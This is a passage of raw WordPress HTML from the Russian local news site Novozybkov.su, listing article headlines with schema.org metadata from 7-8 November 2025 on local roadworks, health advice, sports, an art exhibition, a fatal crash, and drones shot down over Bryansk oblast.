type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9-%d1%82%d1%80%d1%83%d0%b1%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3\/","headline":"Замена водопропускной трубы на дороге под Новозыбковом обошлась в два миллиона рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/2025-10-26_18-11-22.png","dateCreated":"2025-11-08T14:11:53+00:00","datePublished":"2025-11-08T14:11:53+00:00","dateModified":"2025-11-09T19:50:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9-%d1%82%d1%80%d1%83%d0%b1%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d0%b0-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d1%80%d0%be%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%be%d0%b9-%d1%82%d1%80%d1%83%d0%b1%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b3/" title="Замена водопропускной трубы на дороге под Новозыбковом обошлась в два миллиона рублей" rel="bookmark">Замена водопропускной трубы на дороге под Новозыбковом обошлась в два миллиона рублей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T14:11:53+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T14:11:53+03:00">14:11</time></div></header></article></div><div class="entry-row"><article id="post-205294" class="post-205294 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Специалист Роспотребнадзора из Новозыбкова рассказала о пяти топовых сезонных продуктов для укрепления иммунитета","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-08T13:52:09+00:00","datePublished":"2025-11-08T13:52:09+00:00","dateModified":"2025-11-08T13:52:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be/" title="Специалист Роспотребнадзора из Новозыбкова рассказала о пяти топовых сезонных продуктов для укрепления иммунитета" rel="bookmark">Специалист Роспотребнадзора из Новозыбкова рассказала о пяти топовых сезонных продуктов для укрепления иммунитета</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T13:52:09+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T13:52:09+03:00">13:52</time></div></header></article></div><div class="entry-row"><article id="post-205280" class="post-205280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b0%d1%81%d1%8c-%d0%b4%d0%b5%d0%b2%d1%8f%d1%82%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d1%82\/","headline":"В Новозыбкове открылась девятая выставка художников-ЗЫБЧАН","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/2025-11-07_11-12-23.png","dateCreated":"2025-11-08T13:03:38+00:00","datePublished":"2025-11-08T13:03:38+00:00","dateModified":"2025-11-09T19:48:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b0%d1%81%d1%8c-%d0%b4%d0%b5%d0%b2%d1%8f%d1%82%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b0%d1%81%d1%8c-%d0%b4%d0%b5%d0%b2%d1%8f%d1%82%d0%b0%d1%8f-%d0%b2%d1%8b%d1%81%d1%82/" title="В Новозыбкове открылась девятая выставка художников-ЗЫБЧАН" rel="bookmark">В Новозыбкове открылась девятая выставка художников-ЗЫБЧАН</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T13:03:38+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T13:03:38+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-205282" class="post-205282 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-23\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-08T12:48:45+00:00","datePublished":"2025-11-08T12:48:45+00:00","dateModified":"2025-11-08T12:48:45+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-23/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-23/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T12:48:45+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T12:48:45+03:00">12:48</time></div></header></article></div><div class="entry-row"><article id="post-205271" class="post-205271 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d0%b7%d0%bb%d0%b8-%d1%82%d1%80\/","headline":"Фигуристы из Новозыбкова привезли три медали из Орла","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/CYtRMOXomhJ-7xSkhz3RSwotkx2_ViQHHiSW50QRCgmAat3u-GbWEAtWvDQFMZmegfWn56-4vqiIaUkyxCP94DKw.jpg","dateCreated":"2025-11-08T12:34:48+00:00","datePublished":"2025-11-08T12:34:48+00:00","dateModified":"2025-11-09T19:48:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d0%b7%d0%bb%d0%b8-%d1%82%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%b8%d0%b3%d1%83%d1%80%d0%b8%d1%81%d1%82%d1%8b-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d0%b7%d0%bb%d0%b8-%d1%82%d1%80/" title="Фигуристы из Новозыбкова привезли три медали из Орла" rel="bookmark">Фигуристы из Новозыбкова привезли три медали из Орла</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T12:34:48+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T12:34:48+03:00">12:34</time></div></header></article></div><div class="entry-row"><article id="post-205269" class="post-205269 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be-%d0%bf%d1%83%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%be%d1%80%d0%be%d0%bd%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b2%d0%be\/","headline":"По пути в сторону Новозыбкова погиб водитель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-08T11:42:12+00:00","datePublished":"2025-11-08T11:42:12+00:00","dateModified":"2025-11-08T11:42:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be-%d0%bf%d1%83%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%be%d1%80%d0%be%d0%bd%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be-%d0%bf%d1%83%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%be%d1%80%d0%be%d0%bd%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%b2%d0%be/" title="По пути в сторону Новозыбкова погиб водитель" rel="bookmark">По пути в сторону Новозыбкова погиб водитель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T11:42:12+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T11:42:12+03:00">11:42</time></div></header></article></div><div class="entry-row"><article id="post-205267" class="post-205267 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80-2\/","headline":"Десять украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-08T08:28:12+00:00","datePublished":"2025-11-08T08:28:12+00:00","dateModified":"2025-11-08T11:29:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80-2/" title="Десять украинских дронов сбиты над Брянской областью" rel="bookmark">Десять украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-08T08:28:12+03:00">08.11.2025</time> <time class="entry-time" datetime="2025-11-08T08:28:12+03:00">08:28</time></div></header></article></div><div class="entry-row"><article id="post-205258" class="post-205258 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/__trashed-3\/","headline":"Хроника ЧП в Новозыбкове за минувшие сутки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/IMG_20180513_173622-e1762530733948.jpg","dateCreated":"2025-11-07T18:50:36+00:00","datePublished":"2025-11-07T18:50:36+00:00","dateModified":"2025-11-07T18:52:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/__trashed-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/__trashed-3/" title="Хроника ЧП в Новозыбкове за минувшие сутки" rel="bookmark">Хроника ЧП в Новозыбкове за минувшие сутки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T18:50:36+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T18:50:36+03:00">18:50</time></div></header></article></div><div class="entry-row"><article id="post-205253" class="post-205253 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f%d0%bc-%d0%b8-%d0%b8%d0%bf-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Организациям и ИП приграничья Брянской области помогут","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-07T18:20:21+00:00","datePublished":"2025-11-07T18:20:21+00:00","dateModified":"2025-11-07T18:20:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f%d0%bc-%d0%b8-%d0%b8%d0%bf-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d1%8f%d0%bc-%d0%b8-%d0%b8%d0%bf-%d0%bf%d1%80%d0%b8%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%87%d1%8c%d1%8f-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Организациям и ИП приграничья Брянской области помогут" rel="bookmark">Организациям и ИП приграничья Брянской области помогут</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T18:20:21+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-205251" class="post-205251 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%b8%d0%bf%d0%b5%d1%80%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b8-%d0%b3%d0%b8%d0%bf%d0%be%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0\/","headline":"Гипертоникам и гипотоникам рассказали о мерах предосторожности в дни магнитных бурь","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-07T18:07:13+00:00","datePublished":"2025-11-07T18:07:13+00:00","dateModified":"2025-11-07T18:07:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%b8%d0%bf%d0%b5%d1%80%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b8-%d0%b3%d0%b8%d0%bf%d0%be%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%b8%d0%bf%d0%b5%d1%80%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d0%b8-%d0%b3%d0%b8%d0%bf%d0%be%d1%82%d0%be%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0/" title="Гипертоникам и гипотоникам рассказали о мерах предосторожности в дни магнитных бурь" rel="bookmark">Гипертоникам и гипотоникам рассказали о мерах предосторожности в дни магнитных бурь</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T18:07:13+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T18:07:13+03:00">18:07</time></div></header></article></div><div class="entry-row"><article id="post-205249" class="post-205249 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-3\/","headline":"Еще один украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-07T17:59:10+00:00","datePublished":"2025-11-07T17:59:10+00:00","dateModified":"2025-11-07T17:59:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-3/" title="Еще один украинский дрон сбит над Брянской областью" rel="bookmark">Еще один украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T17:59:10+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T17:59:10+03:00">17:59</time></div></header></article></div><div class="entry-row"><article id="post-205244" class="post-205244 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b5%d0%b4%d0%b4%d0%b2%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be\/","headline":"В Новозыбкове в преддверии профессионального праздника полицейские провели тематическую беседу со школьниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-07T17:05:47+00:00","datePublished":"2025-11-07T17:05:47+00:00","dateModified":"2025-11-07T17:05:47+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b5%d0%b4%d0%b4%d0%b2%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b5%d0%b4%d0%b4%d0%b2%d0%b5%d1%80%d0%b8%d0%b8-%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be/" title="В Новозыбкове в преддверии профессионального праздника полицейские провели тематическую беседу со школьниками" rel="bookmark">В Новозыбкове в преддверии профессионального праздника полицейские провели тематическую беседу со школьниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-07T17:05:47+03:00">07.11.2025</time> <time class="entry-time" datetime="2025-11-07T17:05:47+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-205239" class="post-205239 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-22\/","headline":"Украинский дрон сбит над Брянской 